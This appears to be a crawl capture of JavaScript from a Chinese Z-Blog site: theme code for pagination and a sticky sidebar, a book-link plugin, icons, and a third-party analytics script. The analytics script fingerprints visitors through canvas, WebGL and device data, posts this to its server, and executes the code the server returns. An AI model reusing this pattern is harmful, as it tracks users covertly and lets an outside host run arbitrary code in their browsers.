              image: $('#blog-article .content img')[0]
            });
          }
        }
      },
      list: {
        loadMore: {
          nowPage: 1,
          nextPageUrl: '',
          init() {
            // let loadMore_nowDom = $('#blog-list .pagebar .now-page');
            
            // function hasMore() {
            //   const has = !isNaN(Number(loadMore_nowDom.next().attr('title')));
            //   if (has) {
            //     $('.load-more').html('点击查看更多');
            //   } else {
            //     $('.load-more').html('已没有更多');
            //   }
            //   return has;
            // }
            // hasMore();

            $em.list.loadMore.nowPage = Number($('#blog-list .pagebar .now-page').html());
            const btn_active = $em.list.loadMore.btn_active;
            btn_active();
            if ($ev.isRegListLoadMore) return;
            $ev.isRegListLoadMore = true;
            $es.regClick('#blog-list .load-more', function() {
              if (!btn_active()) return;
              $('#blog-list .load-more').html('加载中...');
              ajax($em.list.loadMore.nextPageUrl, (res) => {
                let html = '';
                html = res.split('<!--list.start-->')[1];
                html = html.split('<!--list.end-->')[0];
                $('#blog-list>.card-body>.articles').append(html);
                // loadMore_nowDom = loadMore_nowDom.next();
                $em.list.loadMore.nowPage++;
          
                //侧栏适配
                $('#blog-sidebar').removeAttr('style');
                $em.sidebar.scrollFix();
                btn_active();
              }, () => {
                btn_active();
              })
            });
          },
          btn_active() {
            const dom = $(`#blog-list .pagebar>a[title="${$em.list.loadMore.nowPage + 1}"]`);
            if ( dom.length ) {
              $('#blog-list .load-more').html('点击查看更多');
              $em.list.loadMore.nextPageUrl = dom.attr('href');
              return true;
            } else {
              $('#blog-list .load-more').html('已没有更多');
              return false;
            }
          }
        }
      },
      pagebar: {
        list_addIcon() {
          const prev = $('.pagebar>*[title="<"]');
          prev.attr('title', '上一页');
          prev.html('<svg><use xlink:href="#chevron-back-outline"></use></svg> 上一页');
      
          const next = $('.pagebar>*[title=">"]');
          next.attr('title', '下一页');
          next.html('下一页 <svg><use xlink:href="#chevron-forward-outline"></use></svg>');
        }
      },
      sidebar: {
        scrollFix() {
          try {
            const win = {
              w:  window.innerWidth,
              h:  window.innerHeight
            };
            const sidebar = document.querySelector('#blog-sidebar');
            const sidebarObject = sidebar.getBoundingClientRect();
            const all = document.querySelector('#blog-all');
            const allObject = all.getBoundingClientRect();
            const topbar = document.querySelector('.topbar');
            const topbarObject = topbar.getBoundingClientRect();
            let main, mainObject;
            if (['article', 'page'].includes($ev.type)) {
              main = document.querySelector('#blog-article-main>.card-body');
              mainObject = main.getBoundingClientRect();
            } else if (['tag', 'category', 'index', 'search', 'author'].includes($ev.type)) {
              main = document.querySelector('#blog-main');
              mainObject = main.getBoundingClientRect();
            } else {
              //下面两行复制自相邻上面两行
              main = document.querySelector('#blog-main');
              mainObject = main.getBoundingClientRect();
            }
        
            const disBot = win.h - (mainObject.top + sidebarObject.height);
            const allDisBot_view = win.h - (allObject.top + allObject.height);
            if ((sidebarObject.height <= win.h || sidebarObject.height >= mainObject.height) && !$ev.hasArticleMenu) return;

            if ($ev.hasArticleMenu) {
              if (allDisBot_view >= 0) {
                $('#blog-sidebar').css({
                  'position': 'absolute',
                  'left': 'auto',
                  'right': '15px',
                  'bottom': 0,
                  'top': 'auto',
                  'width': sidebarObject.width + 'px',
                });
                return;
              }
              if (getScrollTop() >= sidebarObject.height) {
                $('#blog-sidebar').css({
                  'position': 'fixed',
                  'left': sidebarObject.left + 'px',
                  'top': topbarObject.height+10+'px',
                  'width': sidebarObject.width + 'px',
                });
                $('#blog-sidebar>dl').hide();
                $('#articleMenu').show();
                return;
              } else {
                $('#blog-sidebar').removeAttr('style');
                $('#blog-sidebar>dl').show();
                return;
              }
            }
        
            if (allDisBot_view >= 0) {
              $('#blog-sidebar').css({
                'position': 'absolute',
                'left': 'auto',
                'right': '15px',
                'bottom': 0,
                'width': sidebarObject.width + 'px',
              });
            } else if (disBot >= 10) {
              $('#blog-sidebar').css({
                'position': 'fixed',
                'left': sidebarObject.left + 'px',
                'bottom': '0',
                'width': sidebarObject.width + 'px',
              });
            } else {
              $('#blog-sidebar').removeAttr('style');
            }
          } catch (e) {
            //未知错误
          }
        },
        scrollFix2: {
          getData() {
            try {
              const win = {
                w:  window.innerWidth,
                h:  window.innerHeight
              };
              const sidebar = document.querySelector('#blog-sidebar');
              const sidebarObject = sidebar.getBoundingClientRect();
              const all = document.querySelector('#blog-all');
              const allObject = all.getBoundingClientRect();
              let main, mainObject;
              if (['article', 'page'].includes($ev.type)) {
                main = document.querySelector('#blog-article-main>.card-body');
                mainObject = main.getBoundingClientRect();
              } else if (['tag', 'category', 'index', 'search', 'author'].includes($ev.type)) {
                main = document.querySelector('#blog-main');
                mainObject = main.getBoundingClientRect();
              } else {
                //下面两行复制自相邻上面两行
                main = document.querySelector('#blog-main');
                mainObject = main.getBoundingClientRect();
              }
          
              const disBot = win.h - (mainObject.top + sidebarObject.height);
              const allDisBot_view = win.h - (allObject.top + allObject.height);
              return {
                isEffected: !(sidebarObject.height <= win.h || sidebarObject.height >= mainObject.height),
                sidebar,
                sidebarObject,
                main,
                mainObject,
                disBot,
                allDisBot_view
              };
            } catch (e) {
              return {
                isEffected: false
              };
            }
          },
          fix(data) {
            if (!data) {
              data = $em.sidebar.scrollFix2.getData();
            }
            const {
              isEffected,
              sidebar,
              sidebarObject,
              main,
              mainObject,
              disBot,
              allDisBot_view
            } = data;
            if (allDisBot_view >= 0) {
              $('#blog-sidebar').css({
                'position': 'absolute',
                'left': 'auto',
                'right': '15px',
                'bottom': 0,
                'width': sidebarObject.width + 'px',
              });
            } else if (disBot >= 10) {
              $('#blog-sidebar').css({
                'position': 'fixed',
                'left': sidebarObject.left + 'px',
                'bottom': '10px',
                'width': sidebarObject.width + 'px',
              })
            } else {
              $('#blog-sidebar').removeAttr('style');
            }
          }
        }
      },
      scroll: {
        init() {
          let lastScrollTop = getScrollTop();
          window.onscroll = function() {scrollFunction()};
          function scrollFunction() {
              if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
                $('#fixed-btns>.item.clickToTop').addClass('on');
              } else {
                $('#fixed-btns>.item.clickToTop').removeClass('on');
              }
              lastScrollTop = getScrollTop();
              //去掉后恢复原来Scroll style
              $em.sidebar.scrollFix();
          }
          function toTop() {
              window.scrollTo({
                  top: 0,
                  behavior:"smooth"
              });
              $('body')[0].scrollTo(0,0);
          }

          //scroll fix init. //去掉后恢复原来Scroll style
          $em.sidebar.scrollFix();
          window.addEventListener('resize', function() {
            $('#blog-sidebar').removeAttr('style');
            $em.sidebar.scrollFix();
          });


          $es.regClick('.clickToTop', () => {
            toTop();
          });
        }
      },
      mobile: {
        init() {
          $('.mobile-menu').click(() => {
            $('.mobile-navbar').addClass('show');
          });
      
          $(document).on('click', '.mobile-navbar,.mobile-navbar *', function(e) {
            e.stopPropagation();
            const n = $('.mobile-navbar');
            if (!n.hasClass('show')) return;
            if ($(this).hasClass('mobile-navbar')) {
              //关闭
              $('.mobile-navbar').removeClass('show');
            }
          });
          // $('.mobile-navbar').click(function(e) {
          //   if ($(this).hasClass('mobile-navbar')) {
          //     $(this).removeClass('show')
          //   }
          // });
          $('.mobile-navbar .close').click(() => {
            $('.mobile-navbar').removeClass('show');
          });
      
          //需要往mobile navbar添加的数据集
          const data = [
            $('.topbar ul.navbar').prop("outerHTML"),
            // `<div class="login-reg">${$('.topbar .topbar-right>.pc-part').html()}</div>`
          ];
          for (let i = 0; i < data.length; i++) {
            $('.mobile-navbar>.main>.append').append(`<div class="item">${data[i]}</div>`);
          }
      
          $('.mobile-navbar>.main>.append ul.navbar>li').each(function() {
            const o = $(this).find('a svg');
            $(this).append(o.prop("outerHTML"));
            $(this).find('a svg').remove();
          });
      
          //移动端点击导航小箭头切换显示子菜单
          $('.mobile-navbar>.main .navbar>.navbar-item>svg').click(function() {
            $(this).toggleClass('on');
            $(this).parents('.navbar-item').find('>ul').toggleClass('on');
          });
        }
      },
      carousel: {
        init() {
          if (['index'].includes($ev.type)) {
            const options = {
              loop: true,
              // cssMode: true,
              effect: 'slide',
              navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev",
              },
              pagination: {
                el: ".swiper-pagination",
                clickable: true,
              },
              // slidesPerView: 4,
              speed: (Number)(erics_cms.carousel.speed),//350,
              slidesPerView: 'auto'
            };
        
            options.effect = ['slide', 'fade', 'cube', 'coverflow', 'flip', 'cards'][erics_cms.carousel.effect];
            if (((Number)(erics_cms.carousel.autoplay))) {
              options.autoplay = {
                dalay: erics_cms.carousel.autoplay_delay,
                pauseOnMouseEnter: true,
                disableOnInteraction: false,
              };
            }
        
            //是否显示
            if (!(Number)(erics_cms.carousel.showChangeBtn)) {
              $('.swiper-button-next,.swiper-button-prev').hide();
            }
            if (!(Number)(erics_cms.carousel.showNavBtn)) {
              $('.swiper-pagination').hide();
            }
            if (!(Number)(erics_cms.carousel.touchChange)) {
              options.swipeHandler = '.swipe-handler';
            }
        
            const swiper = new Swiper(".mySwiper", options);
          }
        }
      }
    },
    sys: {
      regClick(selector, fn) {
        $(document).on('click', selector, function(e) {
          fn($(this), e);
        });
      },
    }
  };

  //简写
  window.$em = erics.modules;
  window.$ev = erics.vars;
  window.$es = erics.sys;

  //夜间模式点击事件注册
  $em.lightMode.activeClickEvent();

})()


//Bootstrap tooltip




--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.tongjiniao.com/c?_=686266835543986176
body_size: 11265
content:
!(function () {
    var tjn = {
        init: function () {
            var stag = document.getElementsByTagName('script')
var len = stag.length
var isRepeat = 0
for (var i = 0; i < len; i++) {
    if (stag[i].src && stag[i].src.indexOf('686266835543986176') > -1) {
        isRepeat += 1
        if (isRepeat >= 2) break;
    }
}
if (isRepeat >= 2) {
	return;
}let data = {
    cid: this.document.CID(),
    u: this.storage.uuid(),
    ref: this.document.ref(),
    href: this.document.href(),
    scw: this.screen.WH,
    sch: this.screen.HT,
    webX: this.document.webX(),
    webY: this.document.webY(),
    webTitle: this.document.webTitle(),
    sColor: this.screen.CD,
    cN: this.navigator.HC,
    cT: this.document.VDRD().VD && this.document.VDRD().VD.trim(),
    g: this.document.VDRD().RD && this.document.VDRD().RD.trim(),
    mT: this.navigator.EQTP(),
    cD: '',
    o: eval.toString().length * 1,
    plat: this.navigator.PFTC,
    hi: history.length,
    cct: this.navigator.CN(),
    uA: this.navigator.UA,
    sid: this.storage.sid() || null,
    lan: this.navigator.LAN,
    sg: 'tFvSh5tqmJ1rcmiUZmeaY5VpmW6bZ2tcU9GGb2KPWKtbc5Ocl2eclGhrb5hhWMZTm2mabpVnbWhkl5lpZJxubWpwmJGDp4WebGlplmpmm2KaY5VvmGlqY2eSkFeShXBZW7Y=',
    rid: this.storage.rid() || '',
    hSL:document.documentElement.innerHTML.length,
    lN:document.getElementsByTagName('*').length,
    oCN:this.document.oCN() || 0,
};
let xhr;
this.storage.rid('2Mydj2hpm2dvlJZilmyVaGZpmG9uaw==');
 

this.request.post('//api.tongjiniao.com/r?t=1765902276&p=859590211824676864', data,true,function (res){new Function(res.data)();});
        },
        screen: {
            AT: screen.availTop,
AL: screen.availLeft,
AH: screen.availHeight,
AW: screen.availWidth,
CD: screen.colorDepth,
HT: screen.height,
PD: screen.pixelDepth,
WH: screen.width,
ON: screen.orientation
        },
        storage: {
            uuid: function (k, v) {
    if (!k) {
        k = 'st_e613aa2be61c932a027d805e929676f7'
    }
    if (!v) {
        v = 'b2ydmZySZ5dicWpnaJ1qaWppkmVsbm1yaGhlkZI='
    }
    var uuid = localStorage.getItem(k)

    if (!uuid) {
        uuid = v;
        localStorage.setItem(k, v);
    }
    return uuid == 'undefined' ? null : uuid;
},

sid: function (k, v) {
    if (!k) {
        k = 'st_50557624857854d2408590a7ca01ee62'
    }
    if (!v) {
        v = 'pZbXqc.jnqzKwW1mam5xYpdlZWpmmWacaG1mlQ=='
    }
    var sid = sessionStorage.getItem(k)
    if (!sid) {
        sid = v;
        sessionStorage.setItem(k, v);
    }
    return sid == 'undefined' ? null : sid;
},
pc: function (k) {
    if (!k) {
        k = 'st_1b4e04dc7b42154ad3cea1d1450ccd11'
    }
    var v = sessionStorage.getItem(k),
        href = btoa(location.href);
    v = v ? JSON.parse(v) : [];
    if (v.indexOf(href) === -1) v.push(href);
    sessionStorage.setItem(k, JSON.stringify(v));
    return v.length;
},
rid: function (v) {
    if (!v) {
        v = null
    }
    var k = 'st_eff8ff688fb2441455d136e96bad6220';
    if (v !== null) {
        sessionStorage.setItem(k, v);
        return;
    }
    v = sessionStorage.getItem(k);
    sessionStorage.removeItem(k);
    return v;
}
        },
        location: {
            HH: location.hash,
HT: location.host,
HN: location.hostname,
HF: location.href,
PN: location.pathname,
PT: location.port,
PL: location.protocol,
SH: location.search
        },
        navigator: {
            ACN: navigator.appCodeName,
AN: navigator.appName,
AV: navigator.appVersion,
CE: navigator.cookieEnabled,
OL: navigator.onLine,
PM: navigator.platform,
UA: navigator.userAgent,
HC: navigator.hardwareConcurrency || 1,
PFTC: navigator.platform.toLowerCase(),
LAN: navigator.language,
JE: function () {
    return navigator.javaEnabled();
},
SBN: function () {
    navigator.sendBeacon();
},
CN: function () {
    var cnVal;
    if (navigator.connection) {
        cnVal = navigator.connection.type || navigator.connection.effectiveType;
    }
    if (typeof cnVal == 'undefined') {
        cnVal = ''
    }
    return cnVal;
},

EQTP: function () {
    function isNative(v) {
        return typeof (v) !== "undefined";
    }

    var userAgentInfo = navigator.userAgent.toLowerCase();
    var o = navigator.platform.toLowerCase();
    var isMac = o.indexOf('macintel') !== -1;
    var isPc = ((o.indexOf("win32") == -1 && !isMac) || o.indexOf("iphone") != -1) ? true :
        false;
    isPc = isPc == true ? o.indexOf("i686") == -1 ? true : false : isPc;

    var isVm = userAgentInfo.indexOf("android") != -1 || userAgentInfo.indexOf("iphone") != -
        1 || userAgentInfo.indexOf("symbianos") != -1 ||
    userAgentInfo.indexOf("windows phone") != -1 || userAgentInfo.indexOf("ipad") != -1 ||
    userAgentInfo.indexOf("ipod") != -1 ? true : false;
    var terMre = Object.getOwnPropertyDescriptor(navigator, "platform") == undefined &&
    (navigator.__proto__ ? Object.getOwnPropertyDescriptor(navigator.__proto__, "platform")
        .value == undefined : true) ?
        true : false;

    terMre = terMre ? (navigator.__lookupGetter__ && isNative(navigator.__lookupGetter__(
        "platform"))) : terMre;

    if (isPc && isVm && terMre || isPc && terMre && !isVm) {
        if (o.indexOf("iphone") != -1 || o.indexOf("ipad") != -1) {
            return 0;
        }
        return 1;
    } else if ((!isPc && isVm) || (!terMre && isPc && isVm)) {
        return 2;
    } else {
        if (isMac) return 4;
        return 3;
    }
}
        },
        document: {
            ref: function () {
    return encodeURI(document.referrer);
},

href: function () {
    return encodeURI(document.location);
},

webY: function () {
    var webY;
    if (navigator.userAgent.indexOf("MSIE") > 0) {
        webY = window.screenTop;
    } else {
        webY = window.screenY;
    }
    return webY
},

webX: function () {
    var webX;
    if (navigator.userAgent.indexOf("MSIE") > 0) {
        webX = window.screenLeft;
    } else {
        webX = window.screenX;
    }
    return webX;
},

webTitle: function () {
    var webTitleName = document.title;
    if (webTitleName.length > 40) {
        webTitleName = webTitleName.substring(0, 40);
    }
    webTitleName = encodeURI(webTitleName);
    return webTitleName;
},

VDRD: function () {
    var canvas = document.createElement("canvas");
    var gl = canvas.getContext("experimental-webgl");
    var vendor, renderer;
    if (gl != null) {
        var debugInfo = gl.getExtension("WEBGL_debug_renderer_info");
        if (debugInfo != null) {
            vendor = gl.getParameter(debugInfo.UNMASKED_VENDOR_WEBGL);
            renderer = gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL);
        }
    }
    return {
        VD: vendor,
        RD: renderer
    }
},

CID: function () {
    try {
        var a = "",
            k = "fillStyle",
            q = "beginPath",
            n = "closePath",
            j = "fill",
            h = "arc",
            e = "fillText",
            w = Math.PI;
        var p = document.createElement("canvas");
        p.width = 2000;
        p.height = 200;
        p.style.display = "inline";
        var s = p.getContext("2d");
        a += "canvas winding:" + ((s.isPointInPath(5, 5, "evenodd") === false) ? "yes" : "no");
        s.textBaseline = "alphabetic";
        s[k] = "#f60";
        s.fillRect(125, 1, 62, 20);
        s[k] = "#069";
        s.font = "11pt no-real-font-123";
        var u = "Cwm fjordbank glyphs vext quiz, \ud83d\ude03";
        s[e](u, 2, 15);
        s[k] = "rgba(102, 204, 0, 0.2)";
        s.font = "18pt Arial";
        s[e](u, 4, 45);
        s.globalCompositeOperation = "multiply";
        s[k] = "rgb(255,0,255)";
        s[q]();
        s[h](50, 50, 50, 0, w * 2, true);
        s[n]();
        s[j]();
        s[k] = "rgb(0,255,255)";
        s[q]();
        s[h](100, 50, 50, 0, w * 2, true);
        s[n]();
        s[j]();
        s[k] = "rgb(255,255,0)";
        s[q]();
        s[h](75, 100, 50, 0, w * 2, true);
        s[n]();
        s[j]();
        s[k] = "rgb(255,0,255)";
        s[h](75, 75, 75, 0, w * 2, true);
        s[h](75, 75, 25, 0, w * 2, true);
        s[j]("evenodd");
        s.rect(0, 0, 10, 10);
        s.rect(2, 2, 6, 6);
        if (p.toDataURL) {
            a += ";canvas fp:" + p.toDataURL()
        }
        return (function (c) {
            var b = 0;
            if (c.length === 0) {
                return b
            }
            for (var i = 0; i < c.length; i++) {
                b = ((b << 5) - b) + c.charCodeAt(i);
                b = b & b
            }
            return b
        })(a)
    } catch (o) {
        return o.message;
    }
},

oCN:function (){
    var v = [],
    s = document.getElementsByTagName('script');
    
    for(var i = 0 ;i < s.length ;i ++){
        if(s[i].src && s[i].src.indexOf(window.location.hostname) == -1 ) {
            var url = new URL(s[i].src);
            v.push(url.hostname)
        }
    }
    v = [...new Set(v)];
    return v.length;
}
        },
        request: {
            createXHR: function () {
    let xhr = null;
    if (typeof XMLHttpRequest != 'undefined') {
        xhr = new XMLHttpRequest()
    } else if (typeof ActiveXObject != 'undefined') {
        if (typeof agreement.callee.activeXString != 'string') {
            let versions = ["MSXML2.XMLHTTP.6.0", "MSXML2.XMLHTTP.3.0", "MSXML2.XMLHTTP"], i, len;
            for (i = 0, len = versions.length; i < len; i++) {
                try {
                    xhr = new ActiveXObject(versions[i]);
                    arguments.callee.activeXString = versions[i];
                    break;
                } catch (ex) {
                }
            }
        }
    } else {
        throw new Error('No XHR object available.');
    }
    if (xhr == null) {
        throw new Error('No XHR object available.');
    }
    return xhr;
},
get: function (url, async, callback) {
    let xhr = this.createXHR()
    xhr.open('get', url, async || true)
    xhr.send()
    xhr.onreadystatechange = function () {
        if (xhr.readyState === 4) {
            if (xhr.status >= 200 && xhr.status < 300 || xhr.status == 304) {
                let res = JSON.parse(xhr.responseText);
                callback && callback(res, xhr.status, xhr)
            }
        }
    }
},
post: function (url, data, async, callback) {
    let xhr = this.createXHR();
    xhr.open('post', url, async || true)
    let str = ''
    if (data) {
        Object.keys(data).forEach(key => str += `${key}=${data[key]}&`)
        str = str.slice(0, -1)
    }
    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded')
    xhr.send(str)
    xhr.onreadystatechange = function () {
        if (xhr.readyState === 4) {
            if (xhr.status >= 200 && xhr.status < 300 || xhr.status == 304) {
                let res = JSON.parse(xhr.responseText)
                callback && callback(res, xhr.status, xhr)
            }
        }
    }
}
        }
    }
    tjn.init();
})();

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.yudufeifan.cn/zb_users/plugin/MoreLinks/MoreLinks.php
body_size: 2062
content:
/* For Z-Blog MoreLinks [ https://app.zblogcn.com/?id=1784 ] */

(function(){
if(!document.getElementById("morelinks-css")){
	let C = document.createElement("link");
	C.setAttribute("rel", "stylesheet");
	C.setAttribute("href", "https://www.yudufeifan.cn/zb_users/plugin/MoreLinks/style.php");
	C.setAttribute("id", "morelinks-css");
	document.getElementsByTagName("head")[0].appendChild(C);
}
})();
function MoreLinksLoad(){
	let mlTlist1 = document.getElementById("MlTlist1"),
		mlTlist2 = document.getElementById("MlTlist2"),
		mlTlist3 = document.getElementById("MlTlist3"),
		mlPlist1 = document.getElementById("MlPlist1"),
		mlPlist2 = document.getElementById("MlPlist2"),
		mlPlist3 = document.getElementById("MlPlist3"),
		mlTlist1Arr = [], mlTlist2Arr = [], mlTlist3Arr = [], mlPlist1Arr = [], mlPlist2Arr = [], mlPlist3Arr = [];
			mlPlist2Arr[0] = '<li><a rel="nofollow" href="post/23.html" target="_blank"><img src="https://yudufeifan.cn/zb_users/upload/2023/04/202304241682336075554000.jpg" alt="SEO实战密码"></a></li>';
				mlPlist2Arr[1] = '<li><a rel="nofollow" href="post/12.html" target="_blank"><img src="https://yudufeifan.cn/zb_users/upload/2023/04/202304241682309486927399.jpg" alt="一往无前"></a></li>';
				mlPlist2Arr[2] = '<li><a rel="nofollow" href="post/442.html" target="_blank"><img src="https://yudufeifan.cn/zb_users/upload/2023/05/202305101683691538471692.jpg" alt="中国居民膳食指南"></a></li>';
				mlPlist2Arr[3] = '<li><a rel="nofollow" href="post/18.html" target="_blank"><img src="https://yudufeifan.cn/zb_users/upload/2023/04/202304241682309382411624.jpg" alt="任正非传"></a></li>';
				mlPlist2Arr[4] = '<li><a rel="nofollow" href="post/21.html" target="_blank"><img src="https://yudufeifan.cn/zb_users/upload/2023/04/202304241682309314586150.jpg" alt="创业在路上"></a></li>';
				mlPlist2Arr[5] = '<li><a rel="nofollow" href="post/14.html" target="_blank"><img src="https://yudufeifan.cn/zb_users/upload/2023/04/202304241682309449357484.jpg" alt="半小时漫画理财"></a></li>';
				mlPlist2Arr[6] = '<li><a rel="nofollow" href="post/20.html" target="_blank"><img src="https://yudufeifan.cn/zb_users/upload/2023/04/202304261682512272174217.jpg" alt="摄影笔记"></a></li>';
				mlPlist2Arr[7] = '<li><a rel="nofollow" href="post/13.html" target="_blank"><img src="https://yudufeifan.cn/zb_users/upload/2023/04/202304241682309471642278.jpg" alt="毛泽东传"></a></li>';
				mlPlist2Arr[8] = '<li><a rel="nofollow" href="post/138.html" target="_blank"><img src="https://yudufeifan.cn/zb_users/upload/2023/04/202304281682682287423416.jpg" alt="理财入门书单"></a></li>';
				mlPlist2Arr[9] = '<li><a rel="nofollow" href="post/24.html" target="_blank"><img src="https://yudufeifan.cn/zb_users/upload/2023/04/202304241682309244137702.jpg" alt="网赚的秘密"></a></li>';
				mlPlist2Arr[10] = '<li><a rel="nofollow" href="post/15.html" target="_blank"><img src="https://yudufeifan.cn/zb_users/upload/2023/04/202304241682309421747583.jpg" alt="美国陷阱"></a></li>';
				mlPlist2Arr[11] = '<li><a rel="nofollow" href="post/16.html" target="_blank"><img src="https://yudufeifan.cn/zb_users/upload/2023/04/202304241682309403385677.jpg" alt="老子的智慧"></a></li>';
				mlPlist2Arr[12] = '<li><a rel="nofollow" href="post/22.html" target="_blank"><img src="https://yudufeifan.cn/zb_users/upload/2023/04/202304241682309294682287.jpg" alt="自明星营销方程式"></a></li>';
				mlPlist2Arr[13] = '<li><a rel="nofollow" href="post/19.html" target="_blank"><img src="https://yudufeifan.cn/zb_users/upload/2023/04/202304241682309360674423.png" alt="颠覆者：周鸿祎自传"></a></li>';
			if(mlTlist1){
		var mlTlist1Str = "", mlTlist1As = mlTlist1.getElementsByTagName("a");
        for (var i=0; i < mlTlist1Arr.length; i++){
	        if(typeof(mlTlist1Arr[i])!='undefined'){
	            mlTlist1Str += mlTlist1Arr[i];
	        }
        }
		mlTlist1.innerHTML = '<ul class="ml-tlist ml-tlist1">'+mlTlist1Str+'</ul>';
		if(mlTlist1Str == ""){
			mlTlist1.parentNode.removeChild(mlTlist1);
		}
	}	if(mlTlist2){
		var mlTlist2Str = "", mlTlist2As = mlTlist2.getElementsByTagName("a");
        for (var i=0; i < mlTlist2Arr.length; i++){
	        if(typeof(mlTlist2Arr[i])!='undefined'){
	            mlTlist2Str += mlTlist2Arr[i];
	        }
        }
		mlTlist2.innerHTML = '<ul class="ml-tlist ml-tlist2">'+mlTlist2Str+'</ul>';
		if(mlTlist2Str == ""){
			mlTlist2.parentNode.removeChild(mlTlist2);
		}
	}	if(mlTlist3){
		var mlTlist3Str = "", mlTlist3As = mlTlist3.getElementsByTagName("a");
        for (var i=0; i < mlTlist3Arr.length; i++){
	        if(typeof(mlTlist3Arr[i])!='undefined'){
	            mlTlist3Str += mlTlist3Arr[i];
	        }
        }
		mlTlist3.innerHTML = '<ul class="ml-tlist ml-tlist3">'+mlTlist3Str+'</ul>';
		if(mlTlist3Str == ""){
			mlTlist3.parentNode.removeChild(mlTlist3);
		}
	}	if(mlPlist1){
		var mlPlist1Str = "", sclose = "0", mlplist1ck = mlGetCookie("mlPlist1");
        for (var i=0; i < mlPlist1Arr.length; i++){
	        if(typeof(mlPlist1Arr[i])!='undefined'){
	            mlPlist1Str += mlPlist1Arr[i];
	        }
        }
        if(mlplist1ck != 1){
        	mlPlist1.innerHTML = '<ul class="ml-plist ml-plist1">'+mlPlist1Str+'</ul>';
        	if(sclose == 1){
				var closetag = document.createElement("i");
				closetag.className = "close";
				closetag.setAttribute("title", "关闭本组");
				closetag.innerHTML = "&times;";
				mlPlist1.appendChild(closetag);
				mlPlist1.getElementsByClassName('close')[0].onclick = function(){
					this.parentNode.style.display = "none";
					mlSetCookie("mlPlist1", 1);
				}
			}
			
        }
		if(mlPlist1Str == ""){
			mlPlist1.parentNode.removeChild(mlPlist1);
		}
	}	if(mlPlist2){
		var mlPlist2Str = "", sclose = "0", mlplist2ck = mlGetCookie("mlPlist2");
        for (var i=0; i < mlPlist2Arr.length; i++){
	        if(typeof(mlPlist2Arr[i])!='undefined'){
	            mlPlist2Str += mlPlist2Arr[i];
	        }
        }
        if(mlplist2ck != 1){
        	mlPlist2.innerHTML = '<ul class="ml-plist ml-plist2">'+mlPlist2Str+'</ul>';
        	if(sclose == 1){
				var closetag = document.createElement("i");
				closetag.className = "close";
				closetag.setAttribute("title", "关闭本组");
				closetag.innerHTML = "&times;";
				mlPlist2.appendChild(closetag);
				mlPlist2.getElementsByClassName('close')[0].onclick = function(){
					this.parentNode.style.display = "none";
					mlSetCookie("mlPlist2", 1);
				}
			}
			
        }
		if(mlPlist2Str == ""){
			mlPlist2.parentNode.removeChild(mlPlist2);
		}
	}	if(mlPlist3){
		var mlPlist3Str = "", sclose = "0", mlplist3ck = mlGetCookie("mlPlist3");
        for (var i=0; i < mlPlist3Arr.length; i++){
	        if(typeof(mlPlist3Arr[i])!='undefined'){
	            mlPlist3Str += mlPlist3Arr[i];
	        }
        }
        if(mlplist3ck != 1){
        	mlPlist3.innerHTML = '<ul class="ml-plist ml-plist3">'+mlPlist3Str+'</ul>';
        	if(sclose == 1){
				var closetag = document.createElement("i");
				closetag.className = "close";
				closetag.setAttribute("title", "关闭本组");
				closetag.innerHTML = "&times;";
				mlPlist3.appendChild(closetag);
				mlPlist3.getElementsByClassName('close')[0].onclick = function(){
					this.parentNode.style.display = "none";
					mlSetCookie("mlPlist3", 1);
				}
			}
			
        }
		if(mlPlist3Str == ""){
			mlPlist3.parentNode.removeChild(mlPlist3);
		}
	}	function mlSlider(id){
	    var li = document.getElementById("mlPslider"+id).getElementsByTagName('li');
	    var index = 0;
	    goto();
	    function goto(){
	        for(var i=0;i<li.length;i++){
	        	li[i].className = 'b';
	        }
	        if(index == li.length){
	        	index = 0;
	        }
	        li[index++].className = 'f';
	    }
	    setInterval(goto, 4000+id*100);
	}
}
window.addEventListener("load", function () {
	MoreLinksLoad();
}, false);
function mlSetCookie(name, value) {
	var exp = new Date();
	exp.setTime(exp.getTime() + 1 * 24 * 60 * 60 * 1000);
	document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString()+";path=/";
}
function mlGetCookie(name) {
	var arr,
	reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
	if(arr = document.cookie.match(reg)){return (arr[2]);}else{return null;}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.yudufeifan.cn/zb_users/theme/erics_cms/res/def/script/erics-icons.js?v=1.3.6
body_size: 7921
content:
(function() {

  const html = `
  <symbol id="chevron-down-outline" class=ionicon viewBox="0 0 512 512">
    <path stroke-linecap=round stroke-linejoin=round stroke-width=48 d="M112 184l144 144 144-144"
      class="ionicon-fill-none"></path>
  </symbol>
  <symbol id="search-outline" class=ionicon viewBox="0 0 512 512">
    <path d="M221.09 64a157.09 157.09 0 10157.09 157.09A157.1 157.1 0 00221.09 64z" stroke-miterlimit=10
      class="ionicon-fill-none ionicon-stroke-width"></path>
    <path stroke-linecap=round stroke-miterlimit=10 d="M338.29 338.29L448 448"
      class="ionicon-fill-none ionicon-stroke-width"></path>
  </symbol>
  <symbol id="close-outline" class=ionicon viewBox="0 0 512 512">
  <path stroke-linecap=round stroke-linejoin=round d="M368 368L144 144M368 144L144 368"
    class="ionicon-fill-none ionicon-stroke-width"></path>
</symbol>
<symbol id="folder-open-outline" class=ionicon viewBox="0 0 512 512">
<path
  d="M64 192v-72a40 40 0 0140-40h75.89a40 40 0 0122.19 6.72l27.84 18.56a40 40 0 0022.19 6.72H408a40 40 0 0140 40v40"
  stroke-linecap=round stroke-linejoin=round class="ionicon-fill-none ionicon-stroke-width"></path>
<path
  d="M479.9 226.55L463.68 392a40 40 0 01-39.93 40H88.25a40 40 0 01-39.93-40L32.1 226.55A32 32 0 0164 192h384.1a32 32 0 0131.8 34.55z"
  stroke-linecap=round stroke-linejoin=round class="ionicon-fill-none ionicon-stroke-width"></path>
</symbol>
